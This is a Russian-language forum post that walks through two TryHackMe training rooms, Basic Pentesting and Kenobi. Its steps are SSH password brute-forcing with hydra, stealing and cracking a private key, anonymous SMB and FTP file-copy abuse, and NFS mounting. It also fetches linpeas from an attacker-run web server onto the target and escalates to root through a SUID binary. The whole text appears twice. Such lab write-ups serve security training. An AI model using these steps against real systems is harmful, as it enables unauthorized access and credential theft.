G

guest-1675977874

Всем привет.В прошлой теме CTF - Проходим лёгкие комнаты TryHackMe я получил неплохую отдачу от вас и решил продолжить рассказывать про легкие комнаты THM.Я не буду расписывать моменты о которых уже говорил , буду стараться написать что-то уникальное , как минимум для меня

Давайте начнем с бесплатной комнаты , но довольно полезной , как по мне.

TryHackMe | Basic Pentesting << можете попробовать пройти ее вместе со мной

Первым делом запускаем nmap и сканируем порты

Мы можем заметить , что у нас есть SSH ( 22 порт ) , http (80) и еще какая-то дичь.Пока что не понятно...Поэтому запустим nmap с флагами -sV -sC

Как мы видим у нас установлен SMB.Воспользуемся утилитой enum4linux , чтобы выдернуть информацию.Команда: enum4linux -a айпи -G

Как мы видим у нас два юзера Kay и jan

Брутим гидрой пароль со словарем rockyou.txt.Команда: hydra -l jan -P rockyou.txt ssh://ip машины

получаем данные:

Дальше начинается самое интересное...

Да , можно конечно поковыряться в папках и найти у пользователя kay rsa ключ , получить хэш и сбрутить.Но что , если папок будет много , не будем же мы тратить много времени на поиск.Поэтому воспользуемся крутым скриптом linpeas.sh

curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh > linpeas.sh

с помощью curl скачиваем скрипт и называем его linpeas

Дальше уже просто закидываем эту штуку на машину жертвы (jan)

scp linpeas.sh jan@IP_ADDRESS:/tmp

копируем скрипт на машину в tmp

Почему именно туда? Потому что в home недостаточно прав.

Видите.В etc например недостаточно прав , а в tmp успешно файл скопировался.

В чем разница scp от cp:

Запускаем скрипт и смотрим лог в терминале и думаем , как повышение прав сделать. Видим .ssh и id_rsa.Идем туда

Копируем id_rsa , заходим на нашу основную машину создаем файл любой с содержимым id_rsa и забираем хэш с помощью john/ssh2john.py at bleeding-jumbo · openwall/john

и получаем наш пароль:

Читаем файл и забираем флаг

Погнали к следующей машине!

Первым делом сканируем nmapом порты

nmap показал нам , что существует admin.html

В исходном коде ничего нет...

Читаем внимательно второе задание , там много полезной информации.Вводим в терминале nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse ip сайта

порт 445 на котором открыт SMB и скрипты для nmapa.

Как мы видим есть анонимный вход.Воспользуемся этим

smbclient //айпи сайта/anonymous

когда запросят пароль - жмем enter

давайте прочитаем log.Вводим в терминал get log.txt и файл скачивается на нашу машину

Отвечаем на вопросы на THM

1.3.5 ответ

Теперь нам надо перечислить количество эксплоитов

searchsploit нам поможет.Как мы видим для нашей версии 4 эксплоита.

По сути эта утилита тоже самое , что и сайт exploit db com , но только в командной строке

Если говорить вкратце , то эта уязвимость разрешает копировать файлы на нашу машину.Чем мы собственно и воспользуемся.

Соединяемся с ftp сервером по умолчанию 21 (nc IP сайта 21)

Успешно скопировали!

Создаем папку , куда мы запихнем наш скопированный файл mkdir /mnt/kenobiNFS

монтируем

mount айпи сайта:/var /mnt/kenobiNFS

проверяем содержимое

Теперь подключаемся по SSH.Даже пароль брутить не надо)

Забираем флаг

И так осталось последнее задание.Нужно повысить привилегии линукса , воспользуемся линписом , как и в прошлый раз.Давайте поднимем в этот раз сервер

sudo python3 -m http.server 80

Теперь на машине kenobi скачиваем нужный файл

wget http://наш_айпи/linpeas.sh

Делаем файл исполняемым

Можно запустить его вот так:

Там будет помечено красным /usr/bin/menu => будем повышать права

Делаем как на картинке и мы становимся rootом.Вопрос почему?Кто знает - пишите в комментариях.

Машина пройдена! Нравится ли вам мои статьи , продолжать ?!

Давайте начнем с бесплатной комнаты , но довольно полезной , как по мне.

TryHackMe | Basic Pentesting << можете попробовать пройти ее вместе со мной

Первым делом запускаем nmap и сканируем порты

Мы можем заметить , что у нас есть SSH ( 22 порт ) , http (80) и еще какая-то дичь.Пока что не понятно...Поэтому запустим nmap с флагами -sV -sC

Как мы видим у нас установлен SMB.Воспользуемся утилитой enum4linux , чтобы выдернуть информацию.Команда: enum4linux -a айпи -G

Как мы видим у нас два юзера Kay и jan

Брутим гидрой пароль со словарем rockyou.txt.Команда: hydra -l jan -P rockyou.txt ssh://ip машины

получаем данные:

Дальше начинается самое интересное...

Да , можно конечно поковыряться в папках и найти у пользователя kay rsa ключ , получить хэш и сбрутить.Но что , если папок будет много , не будем же мы тратить много времени на поиск.Поэтому воспользуемся крутым скриптом linpeas.sh

curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh > linpeas.sh

с помощью curl скачиваем скрипт и называем его linpeas

Дальше уже просто закидываем эту штуку на машину жертвы (jan)

scp linpeas.sh jan@IP_ADDRESS:/tmp

копируем скрипт на машину в tmp

Почему именно туда? Потому что в home недостаточно прав.

Видите.В etc например недостаточно прав , а в tmp успешно файл скопировался.

В чем разница scp от cp:

Запускаем скрипт и смотрим лог в терминале и думаем , как повышение прав сделать. Видим .ssh и id_rsa.Идем туда

Копируем id_rsa , заходим на нашу основную машину создаем файл любой с содержимым id_rsa и забираем хэш с помощью john/ssh2john.py at bleeding-jumbo · openwall/john

и получаем наш пароль:

Читаем файл и забираем флаг

Погнали к следующей машине!

Первым делом сканируем nmapом порты

nmap показал нам , что существует admin.html

В исходном коде ничего нет...

Читаем внимательно второе задание , там много полезной информации.Вводим в терминале nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse ip сайта

порт 445 на котором открыт SMB и скрипты для nmapa.

Как мы видим есть анонимный вход.Воспользуемся этим

smbclient //айпи сайта/anonymous

когда запросят пароль - жмем enter

давайте прочитаем log.Вводим в терминал get log.txt и файл скачивается на нашу машину

Отвечаем на вопросы на THM

1.3.5 ответ

Теперь нам надо перечислить количество эксплоитов

searchsploit нам поможет.Как мы видим для нашей версии 4 эксплоита.

По сути эта утилита тоже самое , что и сайт exploit db com , но только в командной строке

Если говорить вкратце , то эта уязвимость разрешает копировать файлы на нашу машину.Чем мы собственно и воспользуемся.

Соединяемся с ftp сервером по умолчанию 21 (nc IP сайта 21)

Успешно скопировали!



Создаем папку , куда мы запихнем наш скопированный файл mkdir /mnt/kenobiNFS

монтируем

mount айпи сайта:/var /mnt/kenobiNFS

проверяем содержимое

Теперь подключаемся по SSH.Даже пароль брутить не надо)

Забираем флаг

И так осталось последнее задание.Нужно повысить привилегии линукса , воспользуемся линписом , как и в прошлый раз.Давайте поднимем в этот раз сервер

sudo python3 -m http.server 80

Теперь на машине kenobi скачиваем нужный файл

wget http://наш_айпи/linpeas.sh

Делаем файл исполняемым

Можно запустить его вот так:

Там будет помечено красным /usr/bin/menu => будем повышать права

Делаем как на картинке и мы становимся rootом.Вопрос почему?Кто знает - пишите в комментариях.

Машина пройдена! Нравится ли вам мои статьи , продолжать ?!